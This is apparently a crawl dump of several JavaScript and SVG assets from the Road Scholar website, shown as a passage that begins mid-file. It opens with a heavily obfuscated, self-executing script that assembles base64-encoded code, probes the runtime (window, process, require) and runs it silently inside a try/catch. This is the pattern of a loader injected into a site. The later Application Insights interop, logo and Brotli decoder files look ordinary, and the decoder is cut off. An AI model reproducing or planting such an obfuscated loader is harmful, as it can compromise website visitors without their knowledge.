0x2000366z(0x1c4)+'koMHgzZDgsJ2I1JDgnKStJKDB4MWFiLCd'+'vMDFjJykrSSgweDFiOSwnJFl1RCcpO3Zh'+'ciBmPWMsZz1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdS'+'l7dmFyIHY9cz9mdW5jdGlvbigpe3ZhciB'+'KPV8weDc0MDg3OTdkO2lmKHUpe3ZhciB3'+'PXVbSigweDM2NSwnVHpiWScpXSh0LGFyZ'+'3VtZW50cyk7cmV0dXJuIHU9bnVsbCx3O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'hW10sdjt9O30oKTtmdW5jdGlvbiBoKHMs'+'dCl7dmFyIEs9STtmb3IodmFyIHUgaW4gc'+'ylpZihmW0soMHgzM2IsJ3ROejgnKV0odV'+'tLKDB4MzUwLCckI2VzJykrJ2gnXSx0KSY'+_0x2000366z(0x131)+'ZltMKDB4MjU2LCdiNSQ4JyldW0woMHgxM'+'zksJ29KIUonKV0oJ3wnKSx5PTB4MDt3aG'+_0x2000366z(0x1f8)+'jYXNlJzAnOmZbTCgweDE4MSwnISZtZScp'+_0x2000366z(0x21b)+'iB6PWZbTCgweDIyNCwnMHBJSScpXShnLH'+_0x2000366z(0x21d)+'9Q1tNKDB4M2EwLCdbXV5nJyldKHR5cGVv'+'ZiB3aW5kb3csQ1tNKDB4MTc0LCduRUFQJ'+'yldKT93aW5kb3c6Q1tNKDB4MjAxLCdacm'+_0x2000366z(0x1fb))+('cGVvZiBwcm9jZXNzLENbTSgweDI0YywnV'+'HpiWScpXSkmJkNbTSgweDJjMywnSmZMbC'+'cpXSh0eXBlb2YgcmVxdWlyZSxDW00oMHg'+_0x2000366z(0x18d)+_0x2000366z(0x1ad)+'00oMHgxNzUsJ0RvQnYnKV0pP2dsb2JhbD'+'p0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgTj1'+_0x2000366z(0x13d)+'KSkrJ3AnXShDW04oMHgyZWQsJzZjKXYnK'+_0x2000366z(0x1cb)+'0nKV0oeik7fTtyZXR1cm4gQ1tNKDB4MmQ'+'zLCc3c3JzJyldKEUpO30pO2NvbnRpbnVl'+'O2Nhc2UnMic6cmV0dXJuIDB4MTtjYXNlJ'+_0x2000366z(0x237)+_0x2000366z(0x1fc)+_0x2000366z(0x1fd)+'eDE5YiwnNzlVaicpXSh2W0woMHgxMzMsJ'+'28wMWMnKStMKDB4NDAyLCckI2VzJyldKH'+'dbQV1bMHgwXSksd1tBXVsweDFdKSlyZXR'+'1cm47Y29udGludWU7Y2FzZSc0Jzp2YXIg'+_0x2000366z(0x1b7)+_0x2000366z(0x204)+'I2MSwnbk1zbicpXT1mdW5jdGlvbihELEU'+_0x2000366z(0x1b4)+'YiwnYzZdVScpXShELEUpO30sQltMKDB4M'+'zdiLCc5dTBYJyldPWZbTCgweDIzNywnMH'+'BJSScpXSxCW0woMHgxMjMsJzl1MFgnKV0'+'9ZnVuY3Rpb24oRCxFKXt2YXIgUD1MO3Jl'+'dHVybiBmW1AoMHgzZmQsJ09LKkEnKV0oR'+'CxFKTt9LEJbTCgweDM0ZSwnQ2RJQScpXT'+'1mW0woMHgz')+(_0x2000366z(0x23f)+'1pDJyldPWZbTCgweDM3ZiwnSVk3WicpXS'+'xCW0woMHhlOCwnNzlVaicpXT1mdW5jdGl'+'vbihELEUpe3ZhciBRPUw7cmV0dXJuIGZb'+'USgweDFlOCwnbk1zbicpXShELEUpO30sQ'+_0x2000366z(0x1b9)+'9uKEQpe3ZhciBSPUw7cmV0dXJuIGZbUig'+'weDMzNiwna0xlTScpXShEKTt9O3ZhciBD'+_0x2000366z(0x125)+_0x2000366z(0x16d)+'VuY3Rpb24gaihzKXt2YXIgUz1JLHQ9e30'+_0x2000366z(0x15e)+'aW9uKHosQSl7dmFyIFQ9UztyZXR1cm4gZ'+_0x2000366z(0x1f2)+'x0W1MoMHgzYzQsJyFbYm0nKV09ZnVuY3R'+'pb24oeixBKXt2YXIgVT1TO3JldHVybiBm'+'W1UoMHgzNjQsJzl1MFgnKV0oeixBKTt9L'+'HRbUygweDIzYSwnJFl1RCcpXT1mdW5jdG'+'lvbih6LEEpe3ZhciBWPVM7cmV0dXJuIGZ'+_0x2000366z(0x236)+'dFtTKDB4MjIzLCdJaEhsJyldPWZ1bmN0a'+_0x2000366z(0x21e)+_0x2000366z(0x1e3)+_0x2000366z(0x240)+'MHg0MjQsJ0VqT0MnKV0sJ2cnKSx3PWZbU'+'ygweDI5NiwnQ0NNNScpXVtTKDB4MjgxLC'+'dqd0YqJykrJ2NlJ10odiwnJyksdj1mW1M'+'oMHgxNWUsJ2MxUGYnKV0oYnRvYSxzKVtT'+_0x2000366z(0x230)+'1MoMHgyNDcsJ1R6YlknKV0oJy4nKVtTKD'+'B4MTg2LCdW')+('M3kxJyldKCcnKVtTKDB4MmI5LCchW2JtJ'+'ykrJ3NlJ10oKVtTKDB4MmE0LCckI2VzJy'+'ldKCcnKSxzPXZbUygweDQyOSwnZjgmcCc'+_0x2000366z(0x1c0)+_0x2000366z(0x138)+'mluZ1tYKDB4MWJjLCdqd0YqJykrWCgweD'+_0x2000366z(0x199)+_0x2000366z(0x198)+'TGwnKV0oeCwnWicpPzB4NWE6MHg3YSx4P'+'XVbWCgweDIwZCwnSGhsUCcpXSh4W1goMH'+'gzZDYsJ0ZRNzgnKStYKDB4MWI4LCdUemJ'+'ZJyldKDB4MCksMHhkKSk/eDp1W1goMHhl'+'ZCwnJCNlcycpXSh4LDB4MWEpKTt9KSx2P'+'W5ldyBSZWdFeHAoZltTKDB4M2UwLCdGUT'+'c4JyldLCdnJyk7cmV0dXJuIGZbUygweDI'+'3ZSwnN3NycycpXShmW1MoMHgyMzgsJzc5'+'VWonKV0oZltTKDB4MzRiLCc3c3JzJyldK'+'GZbUygweDExOCwnSVk3WicpXShmW1MoMH'+_0x2000366z(0x22f)+_0x2000366z(0x12e)+'dicpXVtTKDB4MmZiLCdIaGxQJykrJ2NlJ'+'10odiwnJykpLCcvJykscyksZltTKDB4MT'+'NjLCc3c3JzJyldKTt9dmFyIGssbCxtLHA'+'scT1uZXcgUmVnRXhwKGZbSSgweDIyZiwn'+'JFl1RCcpXSwnZycpO2s9ZltJKDB4MWUzL'+_0x2000366z(0x1b8)+'l7dmFyIFk9SSxzPXt9O3NbWSgweDFmNiw'+'nYjUkOCcpXT1mdW5jdGlvbih3LHgseSx6'+_0x2000366z(0x19c)+'mV0dXJuIGZbWigweDE1OCwnYzFQZicpXS'+'h3LHgseSx6')+('LEEsQixDLEQsRSxGLEcpO30sc1tZKDB4N'+'DBlLCd0VldTJyldPWZ1bmN0aW9uKHcsei'+'l7dmFyIGEwPVk7cmV0dXJuIGZbYTAoMHg'+'xMDIsJzdzcnMnKV0odyx6KTt9LHNbWSgw'+'eDJkYywnandGKicpXT1mdW5jdGlvbih3L'+'HgseSx6LEEsQixDKXt2YXIgYTE9WTtyZX'+'R1cm4gZlthMSgweDM3ZCwnOXUwWCcpXSh'+_0x2000366z(0x14b)+'NiwnbzAxYycpXT1mdW5jdGlvbih3LHgse'+'Sx6LEEpe3ZhciBhMj1ZO3JldHVybiBmW2'+'EyKDB4MjY1LCdJaEhsJyldKHcseCx5LHo'+'sQSk7fTt2YXIgdD1zLHU9ZltZKDB4MjUy'+'LCchW2JtJyldKHdpbmRvdyx7fSksdj1uZ'+'XcgUmVnRXhwKGZbWSgweDE3MSwnaTFKUS'+'cpXSwnZycpLHY9dVtmW1koMHhmNywnMzF'+'YaScpXVtZKDB4M2FhLCdsSDUoJykrJ2Nl'+'J10odiwnJyldO3YmJihuZXcgdigweDAsM'+_0x2000366z(0x181)+'gweDFhMywnbk1zbicpXShqLGZ1bmN0aW9'+'uKCl7dmFyIGEzPVksdz10W2EzKDB4MTY5'+'LCdibiRIJyldKGgsdFthMygweDE1NSwnd'+_0x2000366z(0x220)+'g3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSw'+'weDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3'+_0x2000366z(0x22d)+'FsweDAsMHg2NF0pO2lmKHcpcmV0dXJuIH'+'c9dFthMygweDM1MywnbEg1KCcpXShoLHc'+'sMHg4LFsweDcsMHg2ZV0sWzB4NCwweDc0'+'XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10pL'+'CEhdyYmdFthMygweDJlNywnNzlVaicpXS'+'hoLHcsMHg0')+('LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7f'+'SgpKSk7fSwhKHA9ZltJKDB4NDI4LCdGUT'+'c4JyldKHAsd2luZG93KSl8fChwPWZbSSg'+'weDI1NywnZjgmcCcpXShoLHAsMHgxMCxb'+'MHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4Y'+'SwweDczXSxbMHg4LDB4NGNdLFsweDcsMH'+'g3NF0sWzB4MywweDQ1XSxbMHgyLDB4NjR'+'dLFsweDAsMHg2MV0pKSYmZltJKDB4MWU3'+'LCdvMDFjJyldKHAsa1tJKDB4MjgxLCdqd'+'0YqJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x7807509.slice(_0x7807509.indexOf("{") + 1, _0x7807509.lastIndexOf("}"))})())),d[W(0x524,'!8Ad')])));}catch(y){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_content/BlazorApplicationInsights/JsInterop.js
body_size: 241
content:
window.blazorApplicationInsights = {
    addTelemetryInitializer: function (telemetryItem) {
        var telemetryInitializer = (envelope) => {
            if (telemetryItem.ver !== null) {
                envelope.ver = telemetryItem.ver;
            }
            if (telemetryItem.name !== null) {
                envelope.name = telemetryItem.name;
            }
            if (telemetryItem.time !== null) {
                envelope.time = telemetryItem.time;
            }
            if (telemetryItem.iKey !== null) {
                envelope.iKey = telemetryItem.iKey;
            }
            if (telemetryItem.ext !== null) {
                Object.assign(envelope.ext, telemetryItem.ext);
            }
            if (telemetryItem.tags !== null) {
                Object.assign(envelope.tags, telemetryItem.tags);
            }
            if (telemetryItem.data !== null) {
                Object.assign(envelope.data, telemetryItem.data);
            }
            if (telemetryItem.baseType !== null) {
                envelope.baseType = telemetryItem.baseType;
            }
            if (telemetryItem.baseData !== null) {
                Object.assign(envelope.baseData, telemetryItem.baseData);
            }
        }

        appInsights.addTelemetryInitializer(telemetryInitializer);
    },
    trackDependencyData: function (dependencyTelemetry) {
        if (dependencyTelemetry.startTime !== null) {
            dependencyTelemetry.startTime = new Date(dependencyTelemetry.startTime);
        }

        appInsights.trackDependencyData(dependencyTelemetry);
    },
    getContext: function () {
        if (appInsights.context !== undefined) {
            return appInsights.context
        }
    },
    cookieMgrSetCookiesEnabled: function (enabled) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().setEnabled(enabled);
        }
    },
    cookieMgrGetCookiesEnabled: function () {
        if (appInsights.getCookieMgr !== undefined) {
            return appInsights.getCookieMgr().isEnabled();
        } else {
            return false;
        }
    },
    cookieMgrSet: function (name, value, maxAgeSec, domain, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().set(name, value, maxAgeSec, domain, path);
        }
    },
    cookieMgrGet: function (name) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().get(name);
        }
    },
    cookieMgrDel: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().del(name, path);
        }
    },
    cookieMgrPurge: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().purge(name, path);
        }
    },
    cookieMgrUnload: function (isAsync) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().unload(isAsync);
        }
    },
};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg
body_size: 1880
content:
<svg width="273" height="34" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m34 34-17.002-8.022L0 34V0h34v34Z" fill="#C32032"/><path d="M7.082 12.504c1.521-.56 2.26-.716 3.434-.716 3.249 0 5.533 1.792 5.533 4.365 0 1.375-.66 2.631-1.81 3.47-1.008.74-2.324 1.095-4.07 1.095-3.312 0-5.656-1.375-5.656-3.328 0-1.038.866-1.792 2.055-1.792 1.071 0 1.83.597 1.83 1.436 0 .498-.269.977-.7 1.214-.245.161-.616.238-1.193.26 1.09.64 1.83.84 3.003.84 2.261 0 3.538-1.115 3.538-3.091 0-1.854-1.297-3.01-3.395-3.01-1.214 0-1.933.298-3.024 1.256l-1.501-.062.68-6.418c2.098.517 2.96.64 4.793.64 1.834 0 2.652-.12 4.75-.617-.576 1.336-1.07 1.873-2.157 2.27-.988.38-2.138.56-3.478.56-.66 0-1.253-.038-2.47-.2l-.166 1.835.004-.007Zm22.704 1.853c0 3.746-2.593 6.358-6.315 6.358-3.723 0-6.335-2.593-6.335-6.457C17.136 10.612 19.768 8 23.47 8s6.315 2.612 6.315 6.357Zm-9.48.043c0 3.308.987 4.783 3.165 4.783 2.177 0 3.145-1.517 3.145-4.822s-.988-4.821-3.145-4.821c-2.158 0-3.166 1.516-3.166 4.863V14.4Z" fill="#fff"/><path d="M64.303 19.55c0 1.845-.304 2.505-1.039 2.505-.52 0-1.254-.495-1.254-3.818 0-2.438-.734-3.88-3.947-4.283v-.06c3.087-.282 5.75-1.846 5.75-5.072 0-3.409-2.078-5.193-6.515-5.193H44v2.316h2.144c.95 0 1.254.311 1.254 1.124v13.856c0 .813-.305 1.124-1.254 1.124H44v2.316h11.16v-2.316h-2.233c-.95 0-1.254-.311-1.254-1.124v-6.293h1.804c3.577 0 4.681 1.1 4.681 6.104 0 2.566.92 4.252 3.947 4.252 2.538 0 4.222-1.436 4.222-5.444v-.965H64.31v.965l-.006.006Zm-9.023-7.227h-3.607V5.878h3.918c2.693 0 3.947 1.093 3.947 3.036 0 2.315-.95 3.409-4.252 3.409h-.006Zm21.718-7.399c-6.055 0-10.074 4.369-10.074 10.05 0 5.682 4.02 10.02 10.074 10.02 6.055 0 10.074-4.338 10.074-10.02 0-5.681-4.025-10.05-10.074-10.05Zm.084 17.84c-4.49 0-5.774-3.709-5.774-7.796s1.283-7.82 5.69-7.82 5.691 3.74 5.691 7.82c0 4.081-1.2 7.796-5.607 7.796ZM116.44 5.499h-11.131v2.114h1.786c.639 0 1.2.226 1.2.971V21.34c0 .746-.556.972-1.2.972h-.377c-1.481 0-2.424-.202-2.932-1.546L98.209 5.493h-3.905l-5.327 15.273c-.478 1.344-1.45 1.546-2.932 1.546v2.114h8.706v-2.114h-2.179c-.532 0-.896-.116-.896-.513 0-.257.054-.428.114-.6l.92-2.852h6.335l.92 2.853c.053.171.113.434.113.684 0 .287-.22.428-.866.428H97.01v2.114h19.431c5.607 0 9.321-3.226 9.321-9.476 0-6.25-3.714-9.451-9.321-9.451ZM93.521 16.233l2.234-6.88h.053l2.43 6.88h-4.717Zm22.113 6.079H112.2V7.606h3.708c2.956 0 5.47 1.711 5.47 7.338s-2.514 7.362-5.75 7.362l.006.006Zm19.664-13.838c0-2.065 1.164-2.816 4.007-2.816 3.636 0 5.565 2.443 6.3 5.852h2.203V3.623h-1.773l-1.01 1.564C143.497 4.094 141.538 3 139.215 3c-3.702 0-7.584 1.876-7.584 6.287 0 8.95 13.639 4.912 13.639 10.263 0 1.503-1.284 2.786-3.977 2.786-4.341 0-6.849-2.254-7.279-6.445h-2.263v8.48h2.078l.675-1.845c1.773 1.472 4.066 2.474 6.359 2.474 4.282 0 8.074-1.625 8.074-6.604 0-8.73-13.639-5.224-13.639-9.916v-.006Zm24.841 14.064c-4.138 0-5.291-3.91-5.291-7.594s1.063-7.564 5.291-7.564c3.452 0 5.058 2.542 5.434 5.652h2.126v-7.82h-2.042l-.544 1.796c-1.266-1.198-3.362-2.084-5.231-2.084-5.977 0-9.548 4.393-9.548 9.763 0 6.08 3.165 10.307 9.202 10.307 5.034 0 7.906-2.798 8.253-7.765h-2.473c-.316 3.024-1.898 5.309-5.177 5.309Zm21.068-14.931h2.119c.866 0 1.147.287 1.147 1.026v5.052h-8.175V8.64c0-.74.281-1.026 1.146-1.026h2.12V5.499h-10.157v2.114h1.839c.866 0 1.141.287 1.141 1.026v12.646c0 .746-.275 1.027-1.141 1.027h-1.839v2.114h10.157v-2.114h-2.12c-.865 0-1.146-.287-1.146-1.027v-5.48h8.175v5.48c0 .746-.281 1.027-1.147 1.027h-2.119v2.114h10.157v-2.114h-1.839c-.866 0-1.147-.287-1.147-1.027V8.64c0-.74.281-1.026 1.147-1.026h1.839V5.499h-10.157v2.114-.007Zm20.195-2.683c-6.055 0-9.954 4.369-9.954 10.05 0 5.682 4.018 10.02 10.073 10.02 6.056 0 10.068-4.338 10.068-10.02 0-5.681-4.132-10.05-10.187-10.05Zm.203 17.84c-4.49 0-5.774-3.709-5.774-7.796s1.284-7.82 5.69-7.82c4.407 0 5.691 3.74 5.691 7.82 0 4.081-1.2 7.796-5.607 7.796Zm64.605-3.629v.886c0 1.686-.28 2.285-.949 2.285-.472 0-1.141-.459-1.141-3.483 0-2.223-.668-3.537-3.6-3.91v-.06c2.818-.257 5.243-1.687 5.243-4.626 0-3.11-1.899-4.74-5.942-4.74h-12.14V7.6h1.953c.865 0 1.146.288 1.146 1.027v12.658c0 .746-.275 1.027-1.146 1.027h-.394c-1.475 0-2.425-.202-2.927-1.546l-5.577-15.273h-3.905l-5.327 15.273c-.454 1.29-1.373 1.521-2.753 1.54v-6.018h-2.066c-.251 4.423-.949 6.048-3.827 6.048h-4.121V8.896c0-.996.418-1.283 1.648-1.283h1.565V5.499h-10.211v2.114h1.618c1.117 0 1.481.372 1.481 1.228v12.212c0 .972-.532 1.259-1.314 1.259h-1.785v2.114h25.54v-2.114h-2.174c-.525 0-.89-.116-.89-.513 0-.257.054-.428.108-.6l.919-2.852h6.336l.92 2.853c.059.171.113.434.113.684 0 .287-.227.428-.872.428h-2.203v2.114h18.332v-2.114h-2.036c-.866 0-1.147-.287-1.147-1.027V15.55h1.649c3.266 0 4.269 1.002 4.269 5.565 0 2.34.836 3.886 3.601 3.886 2.311 0 3.846-1.314 3.846-4.967v-.886h-1.84v-.012Zm-30.161-2.908 2.233-6.88h.054l2.424 6.88h-4.717.006Zm21.933-2.798h-3.291V7.552h3.571c2.455 0 3.601.995 3.601 2.767 0 2.114-.866 3.116-3.881 3.116v-.006Zm13.244-9.965c.98 0 1.774.813 1.774 1.815s-.794 1.814-1.774 1.814c-.979 0-1.773-.812-1.773-1.814s.794-1.815 1.773-1.815Zm0 3.33c.83 0 1.457-.672 1.457-1.521 0-.85-.627-1.522-1.457-1.522-.83 0-1.457.672-1.457 1.522 0 .849.627 1.52 1.457 1.52Zm-.37-.458h-.286v-2.06h.77c.466 0 .699.19.699.581 0 .391-.233.526-.52.562l.573.917h-.316l-.544-.91h-.37v.91h-.006Zm.358-1.149c.275 0 .538-.018.538-.348 0-.275-.233-.33-.46-.33h-.436v.672h.358v.006Z" fill="#05213F"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Static/js/decode.min.js
body_size: 66445
content:
export let BrotliDecode=(()=>{function f(f){this.data=f,this.offset=0}let w=Int32Array.from([256,402,436,468,500,534,566,598,630,662,694,726,758,790,822,854,886,920,952,984,1016,1048,1080]),b=Int32Array.from([1,2,3,4,0,5,17,6,16,7,8,9,10,11,12,13,14,15]),j=Int32Array.from([0,3,2,1,0,0,0,0,0,0,3,3,3,3,3,3]),l=Int32Array.from([0,0,0,0,-1,1,-2,2,-3,3,-1,1,-2,2,-3,3]),m=Int32Array.from([131072,131076,131075,196610,131072,131076,131075,262145,131072,131076,131075,196610,131072,131076,131075,262149]),p=Int32Array.from([1,5,9,13,17,25,33,41,49,65,81,97,113,145,177,209,241,305,369,497,753,1265,2289,4337,8433,16625]),q=Int32Array.from([2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,6,6,7,8,9,10,11,12,13,24]),o=Int16Array.from([0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,12,14,24]),n=Int16Array.from([0,0,0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,24]),g=new Int16Array(2816);function k(f){let w=-1,b=16;for(;b>0;)f>>>b!=0&&(w+=b,f>>>=b),b>>=1;return w+f}function s(f,w,b){return 16+w+2*(b<<f)}function v(f,w,b){if(f<b+(2<<w))throw"maxDistance is too small";let j=4+(f-b>>w),l=k(j)-1;return((l-1<<1|j>>l&1)-1<<w)+(1<<w)+b+16}function t(f,w){if(0!=f.j)throw"State MUST be uninitialized";f.l=new Int32Array(3091),f.l[0]=7,f.m=3;let b=v(2147483644,3,120);f.p=new Int8Array(b),f.q=new Int32Array(b),f.input=w,function(f){f.o=new Int8Array(4160),f.g=0,f.k=new Int16Array(2080),f.s=32,f.v=2048,f.t=0,E(f)}(f),f.j=1}function e(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0!=_(f,1)){let w=_(f,3);return 0==w?1:_(f,w)+(1<<w)}return 0}function d(f,w,b){let j=f[w],l=b.g>>>b.s;j+=255&l;let m=f[j]>>16,p=65535&f[j];return m<=8?(b.s+=m,p):(j+=p,j+=(l&(1<<m)-1)>>>8,b.s+=8+(f[j]>>16),65535&f[j])}function H(f,w,b){b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16);let j=d(f,w,b),l=q[j];return b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16),p[j]+(l<=16?_(b,l):X(b,l))}function a(f,w){let b=f[w];for(;w>0;w--)f[w]=f[w-1];f[0]=b}function u(f,w,j,l,p){let q=new Int32Array(f),o=new Int32Array(18),n=32,g=0;for(let f=w;f<18&&n>0;f++){let w=b[f];p.s>=16&&(p.g=p.k[p.v++]<<16|p.g>>>16,p.s-=16);let j=p.g>>>p.s&15;p.s+=m[j]>>16;let l=65535&m[j];o[w]=l,0!=l&&(n-=32>>l,g++)}if(0!=n&&1!=g)throw"Corrupted Huffman code histogram";return function(f,w,b,j){let l=0,m=8,p=0,q=0,o=32768,n=new Int32Array(33);for(c(n,n.length-1,5,f,18);l<w&&o>0;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let f=j.g>>>j.s&31;j.s+=n[f]>>16;let g=65535&n[f];if(g<16)p=0,b[l++]=g,0!=g&&(m=g,o-=32768>>g);else{let f=g-14,n=0;16==g&&(n=m),q!=n&&(p=0,q=n);let k=p;p>0&&(p-=2,p<<=f),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),p+=_(j,f)+3;let s=p-k;if(l+s>w)throw"symbol + repeatDelta > numSymbols";for(let f=0;f<s;f++)b[l++]=q;0!=q&&(o-=s<<15-q)}}if(0!=o)throw"Unused space";b.fill(0,l,w)}(o,f,q,p),c(j,l,8,q,f)}function z(f,w,b,j,l){l.v>2030&&C(l),l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let m=_(l,2);return 1==m?function(f,w,b,j,l){let m=new Int32Array(w),p=new Int32Array(4),q=1+k(f-1),o=_(l,2)+1;for(let f=0;f<o;f++){l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let b=_(l,q);if(b>=w)throw"Can't readHuffmanCode";p[f]=b}!function(f,w){for(let b=0;b<w-1;++b)for(let j=b+1;j<w;++j)if(f[b]==f[j])throw"Duplicate simple Huffman code symbol"}(p,o);let n=o;switch(4==o&&(n+=_(l,1)),n){case 1:m[p[0]]=1;break;case 2:m[p[0]]=1,m[p[1]]=1;break;case 3:m[p[0]]=1,m[p[1]]=2,m[p[2]]=2;break;case 4:m[p[0]]=2,m[p[1]]=2,m[p[2]]=2,m[p[3]]=2;break;case 5:m[p[0]]=1,m[p[1]]=2,m[p[2]]=3,m[p[3]]=3}return c(b,j,8,m,w)}(f,w,b,j,l):u(w,m,b,j,l)}function h(f,b,j){j.v>2030&&C(j);let l=e(j)+1;if(1==l)return b.fill(0,0,f),l;j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=0;0!=_(j,1)&&(m=_(j,4)+1);let p=l+m,q=w[p+31>>5],o=new Int32Array(q+1),n=o.length-1;z(p,p,o,n,j);for(let w=0;w<f;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let l=d(o,n,j);if(0==l)b[w]=0,w++;else if(l<=m){j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=(1<<l)+_(j,l);for(;0!=m;){if(w>=f)throw"Corrupted context map";b[w]=0,w++,m--}}else b[w]=l-m,w++}return j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),1==_(j,1)&&function(f,w){let b=new Int32Array(256);for(let f=0;f<256;f++)b[f]=f;for(let j=0;j<w;j++){let w=255&f[j];f[j]=b[w],0!=w&&a(b,w)}}(b,f),l}function i(f,w,b){let j=f.H,l=4+2*w;f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let m=d(f.l,2*w,f),p=H(f.l,2*w+1,f);return 1==m?m=j[l+1]+1:0==m?m=j[l]:m-=2,m>=b&&(m-=b),j[l]=j[l+1],j[l+1]=m,p}function r(f){f.u=i(f,0,f.h);let w=f.H[5];f.i=w<<6,f.I=255&f.R[f.i];let b=f.K[w];f.T=b<<9,f.W=f.T+256}function I(f){f.B=i(f,1,f.Y),f.S=f.H[7]}function R(f){f.A=i(f,2,f.V),f.D=f.H[9]<<2}function K(f){if(0!=f.F)return f.P=10,void(f.j=12);f.U=new Int32Array(0),f.C=new Int32Array(0),f.J=new Int32Array(0),f.v>2030&&C(f),function(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.F=_(f,1),f._=0,f.X=0,f.M=0,0!=f.F&&0!=_(f,1))return;let w=_(f,2)+4;if(7==w){if(f.M=1,0!=_(f,1))throw"Corrupted reserved bit";let w=_(f,2);if(0==w)return;for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,8);if(0==j&&b+1==w&&w>1)throw"Exuberant nibble";f._|=j<<8*b}}else for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,4);if(0==j&&b+1==w&&w>4)throw"Exuberant nibble";f._|=j<<4*b}f._++,0==f.F&&(f.X=_(f,1))}(f),0==f._&&0==f.M||(0!=f.X||0!=f.M?(G(f),f.j=0!=f.M?5:6):f.j=3,0==f.M&&(f.G+=f._,f.G>1<<30&&(f.G=1<<30),f.O<f.Z&&function(f){let w=f.Z;if(w>f.G){let b=f.G;for(;w>>1>b;)w>>=1;0==f.F&&w<16384&&f.Z>=16384&&(w=16384)}if(w<=f.O)return;let b=new Int8Array(w+37);0!=f.L.length&&b.set(f.L.subarray(0,0+f.O),0),f.L=b,f.O=w}(f)))}function T(f,w,b){let j=f.l[2*w];if(b<=1)return f.l[2*w+1]=j,f.l[2*w+2]=j,1<<28;let l=b+2;j+=z(l,l,f.l,2*w,f),f.l[2*w+1]=j;return j+=z(26,26,f.l,2*w+1,f),f.l[2*w+2]=j,H(f.l,2*w+1,f)}function y(f){f.h=e(f)+1,f.u=T(f,0,f.h),f.Y=e(f)+1,f.B=T(f,1,f.Y),f.V=e(f)+1,f.A=T(f,2,f.V),f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.N=_(f,2),f.$=_(f,4)<<f.N,f.K=new Int8Array(f.h);for(let w=0;w<f.h;){let b=ff(w+96,f.h);for(;w<b;++w)f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.K[w]=_(f,2);f.v>2030&&C(f)}f.R=new Int8Array(f.h<<6);let w=h(f.h<<6,f.R,f);f.ff=1;for(let w=0;w<f.h<<6;w++)if(f.R[w]!=w>>6){f.ff=0;break}f.wf=new Int8Array(f.V<<2);let b=h(f.V<<2,f.wf,f);f.U=Y(256,256,w,f),f.C=Y(704,704,f.Y,f);let j=s(f.N,f.$,24),l=j;1==f.bf&&(j=s(f.N,f.$,62),l=v(2147483644,f.N,f.$)),f.J=Y(j,l,b,f),function(f,w){let b=f.p,j=f.q,l=f.N,m=f.$,p=1<<l,q=1,o=0,n=16;for(let f=0;f<m;++f)b[n]=0,j[n]=f+1,++n;for(;n<w;){let f=m+((2+o<<q)-4<<l)+1;for(let w=0;w<p;++w)b[n]=q,j[n]=f+w,++n;q+=o,o^=1}}(f,l),f.i=0,f.D=0,f.T=512*f.K[0],f.W=f.T+256,f.I=0,f.S=0,f.H[4]=1,f.H[5]=0,f.H[6]=1,f.H[7]=0,f.H[8]=1,f.H[9]=0}function W(f){let w=f.L;if(f._<=0)return M(f),void(f.j=2);let b=ff(f.O-f.jf,f._);if(function(f,w,b,j){if(0!=(7&f.s))throw"Unaligned copyBytes";for(;32!=f.s&&0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;if(0==j)return;let l=ff(x(f),j>>1);if(l>0){let m=f.v<<1,p=l<<1;w.set(f.o.subarray(m,m+p),b),b+=p,j-=p,f.v+=l}if(0==j)return;if(x(f)>0){for(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;return void J(f,0)}for(;j>0;){let l=wf(f.input,w,b,j);if(-1==l)throw"Unexpected end of 